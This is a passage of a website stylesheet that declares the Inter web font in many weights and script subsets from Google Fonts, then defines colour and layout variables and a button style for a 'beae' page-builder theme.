  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/inter/v18/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


            :root {
                --rows: 10;
                --beae-site-max-width: 1920px;
            }
            
        :root{--beae-global-colors-accent: #dc2626;--beae-global-colors-background: #e7e7e7;--beae-global-colors-primary: #171717;--beae-global-colors-secondary: #171717;--beae-global-colors-text: #171717;--beae-global-colors-primary_50: #e6e6e6;--beae-global-colors-primary_100: #dadada;--beae-global-colors-primary_200: #cfcfcf;--beae-global-colors-primary_300: #b8b8b8;--beae-global-colors-primary_400: #8a8a8a;--beae-global-colors-primary_500: #5c5c5c;--beae-global-colors-primary_600: #171717;--beae-global-colors-primary_700: #141414;--beae-global-colors-primary_800: #121212;--beae-global-colors-primary_900: #0c0c0c;--beae-global-colors-primary_950: #070707;--beae-global-colors-secondary_50: #e6e6e6;--beae-global-colors-secondary_100: #dadada;--beae-global-colors-secondary_200: #cfcfcf;--beae-global-colors-secondary_300: #b8b8b8;--beae-global-colors-secondary_400: #8a8a8a;--beae-global-colors-secondary_500: #5c5c5c;--beae-global-colors-secondary_600: #171717;--beae-global-colors-secondary_700: #141414;--beae-global-colors-secondary_800: #121212;--beae-global-colors-secondary_900: #0c0c0c;--beae-global-colors-secondary_950: #070707;--beae-global-colors-text_50: #e6e6e6;--beae-global-colors-text_100: #dadada;--beae-global-colors-text_200: #cfcfcf;--beae-global-colors-text_300: #b8b8b8;--beae-global-colors-text_400: #8a8a8a;--beae-global-colors-text_500: #5c5c5c;--beae-global-colors-text_600: #171717;--beae-global-colors-text_700: #141414;--beae-global-colors-text_800: #121212;--beae-global-colors-text_900: #0c0c0c;--beae-global-colors-text_950: #070707;--beae-global-colors-accent_50: #fef2f2;--beae-global-colors-accent_100: #fee2e2;--beae-global-colors-accent_200: #fecaca;--beae-global-colors-accent_300: #fca5a5;--beae-global-colors-accent_400: #f87171;--beae-global-colors-accent_500: #ef4444;--beae-global-colors-accent_600: #dc2626;--beae-global-colors-accent_700: #b91c1c;--beae-global-colors-accent_800: #991b1b;--beae-global-colors-accent_900: #7f1d1d;--beae-global-colors-accent_950: #450a0a;--beae-global-colors-background_50: #fbfbfb;--beae-global-colors-background_100: #fafafa;--beae-global-colors-background_200: #f9f9f9;--beae-global-colors-background_300: #f7f7f7;--beae-global-colors-background_400: #f2f2f2;--beae-global-colors-background_500: #eeeeee;--beae-global-colors-background_600: #e7e7e7;--beae-global-colors-background_700: #dfdfdf;--beae-global-colors-background_800: #d8d8d8;--beae-global-colors-background_900: #c8c8c8;--beae-global-colors-background_950: #b9b9b9;--beae-global-colors-white: white;--beae-global-colors-black: black;--beae-global-colors-transparent: transparent;--beae-page-width: 1470px;--beae-site-margin: 30px;--beae-site-margin-mobile: 15px;--beae-pageWidth: 1200px;} .beae-btn-pr{font-size: calc(16px * var(--text-ratio, 1))  ;line-height: calc(24px * var(--text-ratio, 1))  ;letter-spacing: -0.48px;text-transform: capitalize;font-weight: 600;font-style: normal;text-decoration: none;font-family: 'Inter', sans-serif;color: var(--beae-global-colors-white);background: var(--beae-global-colors-primary_600);border-style: solid;border-color: #000000;border-width: 0px;border-radius: 6px;box-shadow: 0px 0px 0px 0px black;padding-left: 38px;padding-right: 38px;padding-top: 16px;padding-bottom: 16px;}  .beae-btn-pr:hover{color: var(--beae-global-colors-white);background: 